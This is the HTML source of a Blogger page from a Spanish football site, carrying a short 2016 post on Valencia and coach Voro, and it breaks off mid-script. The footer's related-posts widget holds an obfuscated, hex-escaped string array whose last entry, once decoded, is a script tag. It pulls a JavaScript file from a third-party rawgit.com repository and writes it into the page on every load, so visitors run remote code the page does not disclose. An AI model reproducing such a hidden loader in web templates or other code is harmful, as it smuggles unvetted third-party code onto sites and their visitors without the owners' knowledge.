.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=b6665788-762c-4971-9d77-6db76556fab1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=b6665788-762c-4971-9d77-6db76556fab1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Valencia, Superdeporte: "Todos somos Voro"
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Superdeporte?&max-results=16' itemprop='item' title='Superdeporte'>
<span itemprop='name'>
Superdeporte
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Valencia?&max-results=16' itemprop='item' title='Valencia'>
<span itemprop='name'>
Valencia
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Voro?&max-results=16' itemprop='item' title='Voro'>
<span itemprop='name'>
Voro
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Valencia, Superdeporte: "Todos somos Voro"
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Valencia, Superdeporte: "Todos somos Voro"
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Valencia, Superdeporte: "Todos somos Voro"</h2>
<b>    El &quot; Superdeporte  &quot; abre con el titular: &quot;Todos somos Voro&quot; , y así está el nuevo fichaje del entrenador, la negoci...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2016/09/valencia-superdeporte-todos-somos-voro.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2016-09-28T00:53:00+02:00'>septiembre 28, 2016</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-4406432506115841445'>
<div itemprop='articleBody'>
<div id='aim14406432506115841445'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim24406432506115841445'></div>
<div id='adsense-2'>
</div>
<div id='aim34406432506115841445'>
<div id='first-blanter'>
<img alt='Valencia, Superdeporte: "Todos somos Voro"' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4xv0Z0_SkbuWHB_tl-eRlLUNC3bK2AlTwSd0h7lluC0N9Mn91FAqsc4Im7h46U9RvAB22KDFB3rsONMIC2Uc10lkeAlZ414W1wEybSl3kKKoSLStW7EXF7gDkUUH_pA-4PvSiTl77Q/w600/super270916.jpg' title='Valencia, Superdeporte: "Todos somos Voro"'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script type="text/javascript">// <![CDATA[ google_ad_client = "ca-pub-1353887571601259"; /* Publicidad 4500 */ google_ad_slot = "4616765651"; google_ad_width = 300; google_ad_height = 250; // ]]></script><br />
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">// <![CDATA[ // ]]></script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4xv0Z0_SkbuWHB_tl-eRlLUNC3bK2AlTwSd0h7lluC0N9Mn91FAqsc4Im7h46U9RvAB22KDFB3rsONMIC2Uc10lkeAlZ414W1wEybSl3kKKoSLStW7EXF7gDkUUH_pA-4PvSiTl77Q/s1600/super270916.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC4xv0Z0_SkbuWHB_tl-eRlLUNC3bK2AlTwSd0h7lluC0N9Mn91FAqsc4Im7h46U9RvAB22KDFB3rsONMIC2Uc10lkeAlZ414W1wEybSl3kKKoSLStW7EXF7gDkUUH_pA-4PvSiTl77Q/s640/super270916.jpg" width="521" /></a></div><br />
El " <b>Superdeporte</b> " abre con el titular: <b>"Todos somos Voro"</b>, y así está el nuevo fichaje del entrenador, la negociación está en marcha pero el club se toma tiempo para que los jugadores se centren en el fútbol. García Pitarch cenó con el nuevo entrenador el pasado jueves, un técnico ya curtido y con experiencia, se desconoce el nombre, pero es de los que apuntó el mismo diario Superdeporte hace semnas atrás. Voro está en la última recta del trabajo y le queda una o dos finales todavía.
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim14406432506115841445");

    var aim2=document.getElementById("aim24406432506115841445");

    var aim3=document.getElementById("aim34406432506115841445");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
<a href='https://www.nuevofutbol.com/search/label/Superdeporte' rel='tag'>Superdeporte</a>
<a href='https://www.nuevofutbol.com/search/label/Valencia' rel='tag'>Valencia</a>
<a href='https://www.nuevofutbol.com/search/label/Voro' rel='tag'>Voro</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Superdeporte?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Valencia?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Voro?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" 